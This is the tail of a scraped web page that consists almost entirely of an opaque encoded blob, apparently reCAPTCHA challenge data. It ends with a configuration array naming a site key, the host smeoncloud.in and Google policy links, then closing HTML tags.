dlSwNDAFN+w6wQTcOiw4Z3RcKnVHQHworCvsK7w5DDsFwmwr0VwpzDljXCqW08MsK7w6vDkMKawp9/KgjDiSbDhMKDwplvwqNmw5puwppjwoYtZxbCtDNYWAgJNcOLXXrDlcK3eUvCuzIWOHAyw6EFwoTCnHEHwrATBD3CrXV8w6vDgQ5jw6XDilbCnyQaBcOuw6DDp30IwrrDtWlMw5hFf8K3SsKiS8K0L8KBIcKzNmFUw5t+w6jCiSUICnoww6LCsMKREDlcwq/Dg0ccwrsVw5TCiGnCkw/[base64]/[base64]/DqcOCeMK6U3Z9w4kuwoUQwqXDmMOtwoIjQ1zDp8KMw4Z4QT0HwqImKcK4WwvChkdQUXNww5ZpW8OWEsK6w4Azw7FOI8KxWi5JwrJRwo7Dk8OtYWtxw67DgsKlwrvDosOxNUHDjyQSw4vDjDMYYMOxPWgGKG/[base64]/w4DCgMK7FDrDs8Ohw6xKwr5/wqg/SwDDnFzDjC7ClSd6cCBZSMOgMcKSw6VRD0TDisOsw6jCssKCOGzDog/[base64]/wqDDpcORNWPDqwtdGsKVRBLDih5SNcOGwoLCsMOXwrXCusOmIGDDj8KEw4kgw67Dn03DqzYvwq7DmGgfwpjCjMOhUsKUwpTDi8KvER8WwqrCq2sXDcOHwrAsQMOLw5McU0dwJcODfsKyVmHDoQtqw5hew4DDvsKywqsAUMOjw77CjsOEwpnCh1PDvX1KwrXCjMOewr/[base64]/DgRhYw6XDimfCgR3CkMO4wpjCscKwX8KawoRpwoQ1e1lrWFVuwpBfw63DuHLDosOGwo7ClcKVwoTCj8KbXxNyEDw8AXB9R0HDl8KSwqMXwph9BsKVXcKSw6HCjcO2OsOtwpHCliosOcKeUmnCg35/wqXDvQjDrG8WTMO0w7sTw7HCuBNwOwbDu8Kjw4oaBcKHw7nDvsObCMOmwrwldBbCshTDth10w6rCr1tWbMKcGHzDvw9uw5JAWcKxFcKRMcKTeEQRwrApwq5uw6sjw7lGw7HDihEFK3Z/[base64]/[base64]/CvMKhOsOYUy/DkMOnNcKrDl/CksKfLgDConZDbjvDoFzCuXETHMKHLcKlw77DtcKqfMKcwpwZw5M2ZDYawqY/w77CnMK2d8Knw71lwrMZYMOAwrDCqcOrw6o/PcKGw4xAwr/[base64]/CpcKKU8ONw599IsOWwpvCjQF7ccOOYcOPP8KndMKPAALDl8O/XG1gYBNkwqFoIUJ7JsKuw5Zxcwlbwp0rw6XCpyLDt05JwoNSfyzCr8K9woQZK8OYwqIHwovDql/CnTNtAUHChMKeCcOkFi7DkwDCtXk2wqjCukFJKsKCwrNnTnbDusKnwoTDj8OgwrDCs8OSc8OVCMKaXcOBQsO0wphiWMKySTo+wovDvkLCq8OLRcOPwqsaVsOiHMO/w5xmwq4YwrvCvsOIQTzDrWXCiQIlwrrCpA/[base64]/[base64]/DpcKFw67Dt8OXCsOowo3Ctgp3w6YQQ8KOw6ljWlLCtsKCesKJwrQkw5xRYHQlE8Orw4bDjMO7UMKgOsO7w6nCmjo2w4bCksK7asKTCBrDuVUNw7LDk8OkwrbDmcKCw7x4KsOdw7IBesKUGV1YwovDrzAIYGM8aT/[base64]/VUEcwpR4w5wNwoR3w5N0ABPDpUPCm8KBw5gtw6d/wpTChFQNwpXCmxnDucOJw6HDpQTCuhXCtMOlBWB6CsOOwoVDwpfDpsONwpU/w6VzwpAVHsO0woTDtsKJSUzCgMO2woM6w4TDkxNcw7TDlcOlG2Q8eTHCjTxRQsOlUn7DlsOVwqXCggnCuMOLw5LCucKawpk0QMK2acOcJ8O/wrvDtmhswp5+wo/DtmUbNMKMbsONXhnCoh87AsKDwoDDnsKuTTQ4DB7CoRrCjiXCniAhaMOMHcKnBEzCuCLCuifDsyHCi8OzU8OXw7HCtsO9wqwrDiDDqMKBU8ObwozDoMKoZ8KRFiMMXBPDucK3LcKsHWgCwq9kwrXDoGkHw6nDpsOtwqsQw6tzCDoBXQlowqsywp/CiXBoYcK7w5bDvg5SFFnDiGgNU8KWNsOsLDDClMO2wrMODcK3OQVSw6ElwozDuMOVExnDgkjDn8OTFGYRw6bCgMKPw47CmcOnwrvCq1oRwrHCnD7CpMOKHXAHTTo5wq3ClsOrw6vCuMKSw5UFfg5mXHMJwp/DiEzDqEzCvsO9w5TDn8KJFXjDgHPCg8OKw5vDrsKJwp8iFQbChggeGT3CsMOXG2vChk3CuMOewrTCp049dy82w6HDqWDCpRhSK055w5/[base64]/DtMKTwqMZDcOYcMOuXH7CkcKALsOlwrlZLFkdHMKqw5h+w6FlPMOYc8KDw5HCvRvCrcK+NcO7T2/DlsK9f8KiZ8Kdw70Pw4DDk8Ovcwp7acOUU0Iaw6dFwpdTWWxeO8K4a0B1XMOSZDjCvnjDkMKwwq9Zw5vCpsKpw6XCkMKESHgBwrhmUsO0CAPDocKVwqNATBZGwpjCuTvDnicLLsKfwrhQwqRpEcKKasOFwrHDk2M2cQFwXX/DmlDCrk/Cn8ODwpzCncKaBsKSClJJwqPDog8AI8KWw6LCoE0sFWXCvzNzwrouOcK0BynDkMO3C8OhZjZ7cy9FJcOmJ33CkcOqw48sCnAUwrXCiG0dwpLDhMOVSDsuST5yw5FgwobCkcOEw4XCpC7Dt8KGIsK9wpDCswHDvHXDsC1ba8KxdiDDhsKsRcOZwpBJwpDCiz/CmcKLwp17w5xMwojChyZcRsKkTDcOw6lYw5klw7rClBYnMMKtw6oVw67Du8Kmw4PDig89L2XDnMKfwoAswrHCgCxpfcOPAcKGw514w7MHPRHDpsOmw7XDph5Dw6fCsGkbw4nDoWsIwqjDnUd9wpNLNTTDt2bDpMKRw4jCrMK3wqtJw7XCrMKvc3/[base64]/[base64]/DscOhwp1hT8KswpXDnsOVFMKlWsOUC8KsNG7CicKzwqfDn8OGAS8gfnnCk3BYwq3CuTHCssO5EMKQDMOlDXFyOcKewonDucO9wqt2DMOfWsK/R8O8IsK5wrxAwoomw5jCpGkzwqDDoH1pwrPCjj1Jw4/DiHJdemJzScK4w6YVB8KEPsOJTcObBMOmVWwtw5dvChXDoMOswqDDkj/[base64]/DtsKKLDdoQMKdwpPDpQLDlSACJ8O4EcOFw48MCsODwpXCkMK8wpLDvsOrDiF1RTnDr3fCnMOWwq3CiygKw6rCjMOcJ1vDhMKWH8OUZMORwrnDtSPCsgFBNm3CpEMZwo3DmAJnecKiOcKGd2TDpXfCjSE2V8O7EsOEwq/Ch0APw6LCscOqw6d2DjvDq1h/[base64]/Dilplw79rT0rCmsORUHHDhsO2wr0NBcOSwo/CoT4KXMKtJ3XDtxHCm8KDdDdMw6g/[base64]/DuUMQwqjCuMOAaMODwpdEADfCpsK7dD1Dwq7DozHCoGEKwoFvWlJhZz3ChUbChcK7JgjDkcKWwrxUYcOFwoLDpsO+w4PCmcKwwrTClk/CuFzDvcK7QnTCg8O+fzjDlMOWwqbCmUPDhsKAEDvCssKjYMKHwqnDkCzDhiB3w7EHaUbCp8OEH8KGX8OpecOVCsK8w4UMV0HCpyjDqMKrP8KKw5zDuxDCtkAAw73Cu8O5w4XCosKpCnfCtcOAw6c/HDXChcK1AHxMS23DtsK/VkVPasKGPsOGbMKfw6rCqsOKdcOpZsOTwp8iCVHCo8OzworChcODw7Q7wp7CtRVBJsOAHyfCpsOhFQBkwpdBwpVMAcKdw5EEw750wq/[base64]/CqcO4T8OOwpnDpcKRw4gkQEjCjEDChsKzwqzCqx4WwrwuTcOuw7jCjMKPw4DCkcKqfcOTG8KjwoDDjcO2w4nCngTCqB81w5DCmhfCrVFEw4HDoBBcwrbDqElywrvCtGHDvE/[base64]/Cj8OPEsOQH8OrIGfDnsODGioAw7ogWcKuGsOOworDoBc+GXXDuzsLw49awpMmeCUmAcKCV8KowoM9w7kAw5QeVcKjwrcnw79TQcKJJcKmwpRtw7zDq8OxN1RLGwHCvcORwrvCl8OZw7fDgcKBwpRKCVPDrsOKUMOMwrbCtAEPXsO/[base64]/CocOhQDBfworDuTXCsQDCicO7woTCoGIewpdQwr3CscOcBMKMZcO3e3ttCQk1VcKEwrAww7pYZGMSbMO0NTskeBjDvxtNVsOkCCAhPsKEBFnCuC3CrlA6w7hhw7vCq8OBw7ldwqPDjxcMND9awpbCpcOSw4/[base64]/CoMKCwpXDlsO6wrzDk8OHWBYvw5/DmcKawrcVaCfDg8OkWV3DpcO5aFPDlcOyw5kPSsOvRMKmwrEZbV/DicKDw63DlwvCucKWw43CglrDpMKIwr5reQRfAl51wofDk8ONOG7CoRNAZMOOwqtMw4U8w4EDGVnCkcO4HX7CjsOWbMO2w6nDvQRfw6LCoElUwrttwrPDigrDg8OEwrJUEcOWw5/DvcOLw5fCuMKUwqxkEB3DlSNQScOQwrfCnMKow7LDk8K5w7jCj8KTKsOMQRvCusOCwrMbPVloFcOqP2nCkMKYwqfCrcOPXMKkwp7Dj3bCkMKowqrDmUdiw5zCt8KlP8OwB8OIRyZVGMKydjZ/N3jCrGhwwrBVIgZlBMOWw4PCnWzDq1zCiMK9B8ONVsO/wrfCp8OswrjCgDQuw6lVw6p3V3gRwovDhsK1Ik4Kd8OdwohzBcKww4nCiRXDmcKkN8KlcMKwfsKWVMOfw7IZwr8Xw6EUw6AiwpsQbHvDrS7Cimxnw4sjwpQoEz3CmMKFwpbCu8OwP2jDqRnDocK8wqvCqApWw6jDi8KQZcKRAsO4wojDsGFmw5jCoC/DmMOuwpTCtcKOD8K5IT0RwoPDhyBVw5sOwoVQaHdaVyXDvsOWwqtLUCxww4nCniPDrGHDgTYwHGFkFR48woFqw4rCkcOBwoDCk8KuasO4w5c4wqgCwrgXw7DDp8OvwqnDkcKnG8KWJicbUU5xDMOCw6VswqAfwpEVw6PCizQmP1cLUMOYMsK7BQ/CssOYJT18wovCocKUw7HCpmvChnHCvsKww4jCosKHwpxsw4/Dr8Oow7zCiClQacKOwpjDu8KGw4wKPsKqw5vCscODw5MBNMO5QX/DslJhwrvDosOcf0PDiy0Fwr9pcHlaTWbDl8ORUmlQw5JKwqx7MzYJOUMwwp3Cs8KEwqd8w5UUBjFcZsKYJkt6L8KPw4DDk8OjdcKrd8OSw6jDoMO2BsOuNMKbw6APwpw/[base64]/CgsKawqsgw5nCjTHCpDskHDzCvQYHwrLDnxIGainCgw7ClMOMQcKKwpoVf0LCg8KpMzc4w6/[base64]/YsOHe1NjwqBscWZKVWVZwrdxw73Dt8K4AcOZwq3DjmHDlcOENsOtwogEw7FcwpMgVHstfQXDuyd3d8KpwrBZbhnDosOWURxsw7J5VsOoEsOlaDQvw6I/NsO5w4/CmMKeKhLCjcObL18zw5YiayJYAMKdwqLCom9LPMOIwqrCl8KVwr3Di1HCi8O8w73Dr8OSc8OOwqLDvsOBPMKHwrbDq8Kgw643b8OUwp9Lw6/CjzR2wpADw44dwo5uYAnDqx1kw7ESdsOCVsOAW8KpwrR4D8KsUsKzw4nCicOkGMKbwrTCvDgPXB/DrGnDtRDCosKLwr9vw6Qww4ABTsK/[base64]/CuSJBVx5TwrbCrsOZwoA6w5I8wpjCtgUcw7zDpcOnwq4qOnnDm8KuLW8pEH/[base64]/CmcKKQllfbGQAQcO/e8KmLQB6eEjCisOfSsKvHBBjRCRQRAowwq/DkHVRAMKswqLCiQfCmxR8w74FwosyJVFSw7bCnUzCiFvDnsK6wo1sw6E+R8Ozw4sGwq7CucK+GlTDucOyTMK8PMKPw7XDg8OLwpfCgyXDjRYPEzvCoD0qBWDDpMOcw64ow4jDncK/[base64]/w5HCih9dwqHDpcOnwrUDw4fCuMO1w5rDssKhBcKxOGgfVcOywoggaVDCnsOawrnCsXvDpsO0worCjMK0TEJ4PBXCuRTCncKYAQjDuCHDlS7DhsOVwrByw4JxwrbCmsKvw4XCmMKBRT/DhsKOw7kEX0Ypw5gWFMOHasKDKsKfwqRowp3DocOFw6JZXcKPwp3Dlw58wp3DncOBcsKMwoYNb8OtY8KaIcOeT8OdwpvDr2bDm8KlcMK7eQTCqCPDu1Enwq0iw5nCtFzCoWjCrMKBF8KuXw3DgcKkBcOPS8KPLgrCmMKswqDDrFZ9O8OTKMK7w47DujXDisOhwr/CjsKGbsKAw4rCpcOnwrXDshgREcKrbMO9IQYJH8OtQiHCjBHDhMKZcMK5S8K0w7TCrMKZISbCssKTwrXCiRF/w7DCv2w2TsOTBSdRw4zDgQvDpMKJw4bCqsO/w658KMOCwo7CmsKpDMOGwrI5woHDncKPwo7CgMKvJho/wqZxVnfDrHzDrXXCqhDDu0LCscO8fgkWw4LCty/DqFQjNAbCgcOhSMOlwpvCrsOkJcObw67CuMO5wo1uL0s8Vxc0S19tw6rDn8Obw67DqXIMBxUJwqPDhT9Ud8K9ThtGG8OieAlsC3HDg8K8wpwlAyvDoFbDtiDDpMOAH8Kww5MvYcOWwrbDv2/CkEXCuCPDucKZMXw/wpFFwprCoEbDtwsZw5dhMTU/WcK0IMOMw7TCscO9cXHDicKqYcO7wrASV8Kvw4Ivw7XDvQgfWcKNZA0EZ8OawolDw7HCqyHCt3g+L2bDv8KFwoVAwq3ChVrDj8KIw6dQwqR0BjHDqAh3wpXCoMKrO8KAw4Bhw7F/esOzeVMmw6jDgRvDt8ORw6p2Z2whJRjCkFTDrDU8wrPDhC3CgMOKQnrCpsKRXzvCgMKBEFx/w6PDp8OdwqLDocOgBVQGScKkw4lQLVFQwpILH8K/c8KWw7NyfsKNLiImQ8KlNcKUw5jCnsOsw4IpccKXJxbChsO8JB7CtMKIwqTCokXCqcO/MFBvFcOow7PDtnUKwp3Cr8OAUcO+w59SD8K2SGzCpsKfwpPCjg/CozAowrUaZ1VwwozCmA9qw6UQw73CvcO/w4jDv8OnCVMIwpYrwpx8HsKtRE/[base64]/DqXY7DwcIw51BVVbDhnvDv2xVwrHDgkNOJ8OGw5/DlsO/wo96w5vDm391OsK0e8KHwopbw7TDmcO9wq7CusK2w73DqMKMbWvCj1x4fMOFO3tSVMO6IMKawrfDgsOcTQjCh37DgF/[base64]/UsKPGsOgFMO3AMKYw4Maw6RNwpjDvsOxOjB2SMO6w5/CplLCuAd3M8OsLD9eLmvDr00cO2PDpz/DvsOsw6jCiEYmwpfDuEVJGwx+XMOjw59qw4tfwr5+JVbDs14LwosbV0TCqxDDlD3DtMOmw4bCtyt2RcOCwrfDksKTIVEJF3pBwpZ4RcKmwpjCjXc4woxdby0Xw7dwwpjCmTMoczASw7hFbsOuLsKZwoHDj8K5w6l7w6/Cvi3DvsOcwrMiIcKtwoIqw6JSHmNOw6MuV8K1PjDDiMOhasO2UsKzP8O8C8OpQi7CosK/[base64]/CtTZaw6E5w6Jtw4h8w6czw53DqcOTUsK9VcOUwoDCicO9wpJyZcOOGxHClsKbworCjsKHwpowFmbChnvDrsOgNAY4w4DDhcK7MBXCnFrDhDdJw6rCvsOtZEtJe0QVwqQuw6TDrhYQw7x+VMKIwo40w7c2w4/DsyYSw79swo/CnEdtPsKhO8OTP0zDiG57Z8Onwp9fwqLCnhF/wrJTwrQYXMKuw6lowrDDosKJwoEoRUbCkQnCsMO8ZVvDr8KhIlnDjMKKwrYSIjNnDVttw59OOMK6Hn8BCC8HY8ObDsK1w608cCfDmTcXw48hw40Fw6nCk2TCvMOkXUI9BcKgJnpQOlPDs1ZsCcKRw6o3aMKpbEnCqzYtNCrDisO6w5bDmMK3w7/Di3TDuMOMBwfCtcOzw7vDi8K6w4FHA3MUw69bA8OCwpN/w4cAK8OcDBPDvsKZw77DnMOHwq3DsFF+w5wMNcOiw6/Djy7DqcOrNcO/w4Bfw6ERw5sZwq57RXbDvFkHw5oDQsKJw7BYJsOtR8KaIWxcw5bDuh3DgA3CgUzDsmXCrXTDgHwjVgDCqmPDtGdpZcOawqExwrFZwoYTwotvwptFVsOibh7DnFRjL8K4w7w0WzVDwop/GsKowoRrw5bDqMO5woNNVcKVw7sDEMKhwpzDrcKAw4vCmTVtw4LCkB0UPsKtdsKHVsKiw4FiwrM6w4lgTHTCq8OOPULCsMKyan1ww4PDkBQkZW7CrMOXw7wlwpoOFhZfZcOLwrrDuFrDh8OqRMKmdMK9G8OATHHDv8Ouw5TDkQ54w7DDh8KpwpLDo3Z3w6/Cl8KHwpRow5dpw4XDk1wGBxfClMKbSsOFw7xGw5TDgBbCtXQdw7xpw7DCgxXDuQAYJ8O3G2HDq8KQNwrDuzYnIcKEwovDjMK7QcO2NWhhw4VyI8K4w5vCpsKvw7zCpsKSXR8mwqvCgS5QDMKSw5bCkwwwFhzDv8KcwoEIw6/ClFhmLMKqwqPDoxHCt1FCwqDDssO9wprCncOIw7pIUcOSVHtJfsOrRQ9JGTtfw6HDrQNBwpFIwplnw6/[base64]/[base64]/DssKgDSbDlcOhwo16IkDCkjnDiMOhwowWw6TDo8O5YRzDg8O6w5IkSMKhwobDgMKoLDsNbFbDp1sCwrxFOsK0CMO3wqcKw4AIwr/CrcOPMMOuw6B2wqXDjsKCwpQuwpjCjinDscORElxxwqrCiRc/LsOiQsOMwoHCj8OXw7rDtm/Cr8KfWGsZw4TDsGTCo2DDtm3DusKgwp93wrfCm8OxwrtmZSx+IcO9V2wGwozCpQktZQYgScOWX8O8wr/DoS4vwr3DuhFCw4bDo8OQwqN5wojCtEzCo0jCqcKlacKmMsONw5o9wqR5woHDmcO/QQVfZw7ChMKDw4Faw6XCrBkqw5p7PsKrwrnDqMKOA8KBwofCkMKqw5UdwotvEE88w5IDe1LCj3zDrsKgSm3ChBXDjxVkeMORw7HDjT0Xwq3CiMOjfBVvwqTDncKfYMOWNRHDsl7CsDYzw5Rbam/CqcOTw6YrJ07DoRTDkMOUFXPDvsOiFxl2PMK+MB1/wqzDmcOfWGIJw5ZTRSoSwrojBQ3CgcKOwr4VI8Ofw7PCp8OhIwXCpMOzw6vDpzXDs8O+w547wo0TIHLClMKEIcODRQnCk8KQHUTCr8OkwrxdUQASw5AHSHlnVMK5wrpzwo/Cm8O4w5dMCQXCi2s+wrR1w6VVw5YPw49Kw5DCmMOywoMKZcKqPSzDoMOrwrxywqHDv3DDpMOIwqY4G0Jdw5DDvcKbwoJMWhZIw6fCv2bCvsOyf8Kbw6XCrW5swq19w6I/wrrCvMKgw5lhbkzDrD/DtR3CtcKiS8K6wq8Vw7jCocO7CADCi2fCpjDDjkDCn8K5bMO5UMOiVxXDgcO5w6vCqsOXVcKaw7DDu8OnWcOJH8K5esOPw4VbbcOlL8Omwr/[base64]/wpQdwrpgw5ZnSikeGlRpwr4vXBLDgMKSw6w8wrzCpH7DviLDn8ODw7LDnDfCi8K/YcKdw7YawonCs1UFIQkSKsK+OiACTsOaHMOkVgHChSPDoMKvJTBPwrEUwrdxwqLDncOVendITcKQw6/DhizCoznDj8KLw4LCmE9lCCsuw6FKwqPCl3vDrUXCghtMwpHChUvDlFXCiQ/DqsOew5U5w49jEmTDoMKawpVdw44PC8K1w4DCuMOqwrjClgN2wr/CnsKBDsOEw6bDusO6w65fw7vDhMK0wqINw7bDqcOHw5svw53CvzBOwpnCmMKUw6Y/w7Ibw61CA8OUexzDui3DqcOtwqAzwpfDtcOZRl/CpsKawpfCi2tADcKYwo5OwobCs8KAWcKrHHvCtS7CoSbDv1ArX8KsSg3DnMKNw5JuwoA2dsKHw6rCiyrDt8OtBEvCrnU8D8KdN8K8FGTCpQ/DqSPDpGNpIcKywpDDkmdtL2NMTxlgRjZvw4p9IiHDpE7DqcKJwqzCmn48UVnDvzcgI1PCt8OEw7B3VsKDCiYQwrkRL0B8w4XCi8Oxw6LCoxsqwpspVAc8w5lzw6PCv2FYwqsXZsKlwo/Cl8KRw6Yhw7oUKMKawqDCocK4FsO/woXDjXTDhQzCosOfwpDDnxw5MgtxwpLDkCDDtsOUDibCpnhMw7/Coz/Coy4zw5FXwpDCgcOxwptpwqzCqTDDusOdwoERFk0Xwpw0EMK9w5nCq0PDgmbCuR/CgMOgw5Zdwq/DpMK4wrzCszgwOMOpwpDCkcKYwpYEc03DgMOAw6JLQ8KuwrrCjcK8w57DhcKQw5zDu03DvcOawoRcw4BCw7YJUMOmUsKMwq5tLMKXwpTCsMOsw6oMFxw1Sg/DtUjDpUjDj07Cm04EVMKoQ8OQIcKVbCxUw6YJJyfCvHXCncORbcKMw7bCqkNLwrhNOsOGF8KEw4ZKb8KcJcKbITcDw7xAemJoVcOYw4fDpyjCsT19wq3DmMKURcOEw4DDoi/[base64]/CrMOTHDNRZDRnaw1Bw4fCjsKIIAzCk8OjLHXCvHtCwpQ4w5vCkcK4w7V6JcO5w7khYwfCscO1w7lZPznDr3g3w57DjcOowq3ClxLDkl3Dp8KlwpIXw6oUSiAfw5LDoCHCpMK/woN2w6nCosKrXcOowqURwrllwqTCrC3DscO1a1/DjMOcw5/DjMOtX8Kxw4VNwrQfMHs8LkpPOGbDh1Rgwo8sw4bDpsK8w53Dh8K8KMOywppTcsK8esKUw5vCgkQaOSLCj1HDsmTCjsKaw7nDgcO/wpdTw4QvXxrDlCTCoFXCuD3Cq8Oew5ddMcKww5xGZcOSBsOpB8KCw5TCgsKkwpp0wpVIw4DDphsaw6IawrPDkQZvfsOtRMOfw5DDncOfaD0JwrLDoDYTYh9vAi7CtcKbZsKkfgxoQcKtesKnwrfDh8O5w4jDgMKtRDTCnsOGccOkw7rDuMOKZ1/Du2oHw7rDscKhagTCnsO0woTDtG/Cv8OtdcKyecOrd8KWw6vCgMOiAMO0wrEiw6AdecKzw6wHwqtLPF50w6V0w4/DvMKLwodPwo/ChcO3wolnwo/DjyrDhMO/wpLDjVZKQsOKw4fClkZow74gKsONw6dRDcOqJ3ZEw5YuOcOENjVaw5gLw4wwwohPYxRnPiDCtsOdRgrCqCkMw6TClsKKwqvDtx3CrlnCjcKqw6E/w4PDnWBpA8O7w4IFw5jCjRrDqRrDk8Kxw4/CpBLCsMKjwr3DsE3DksOmwrbCmMKZwrzDtVs/XcOUw484w5DCksO5d3vCgcOcUEXDkA/Dqx0vw6jCth/[base64]/dMKjw5vDglUmYHDDshDCm8K9w6PDh28qw5HCi8KHNcOCPx4Vw5zCj2AYwoFiU8KfwovCoG/ClMK9wpxcLcOxw4/CljfDgCzDh8K9Jip9wrgUNm5fGMKewqp3Di7Cg8Ovwo82w5bChMKJFgwfwpx4woPCqMKOT1F4csKEY3w7wopMwqjDgX58O8K8w6ASAHBcAX8cPUcxwrExecKBb8O1WwzCpcOYaUHDvFzCu8KTU8OaM2AtfsK/w7t8W8KWRCnDo8OKOsKMw51RwrYsCmXDu8OfTMK/b2/[base64]/[base64]/ClR8QwowUck7DqkADw4V0AmXCrMO5YTFkOUPDscO8VQXCgyTDkER6XVFTwqHDoGvDomxVwrXDvR4tw447wrwtWMOTw7tpKUDDvsOew5NEDF0rMsObwrDDkX0XbxnDuh7DtcOww6UuwqPDvQ/Dt8KUasOBwo3DgcOvw5lmwpoDw5/[base64]/DmsOsUsONwqTCllIJwofCq8KIKj/[base64]/DgDMRwpTCuhBUDcK5ai9qERFXwonCisK4e3VTQhrCocKqwoAMw4fCgMOmdMOQRcKuwpfCtQpccXfDvT5Qwo5gw4bDjMOGADdzwpjCnVFjw4jCnsO6NcOVaMOYQzpdw5jDtRjCq2/ConV4c8K0w452JA0JwocPaCjCgFYNJcOb\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225UijQpyUP1I+zEuokbvR40b/DOEFMs+8nrg2/bcYfjs\\u003d\x22,1,0,null,1,1768681705615,0,0,[116,59,192],null,[113,165,108],\x22RC-oiN7wxuAP6j8Hg\x22,null,null,null,null,null,\x220dAFcWeA5DZ9IODbV0aqOa8C4k7ObpV0b5GS-QdYxf175OYR36EVL5zGQsSYNaVeoOXcbYisW2W71cfezt7AcHVPcJL6F4w4YxAw\x22,1768764505797]");
    </script></body></html>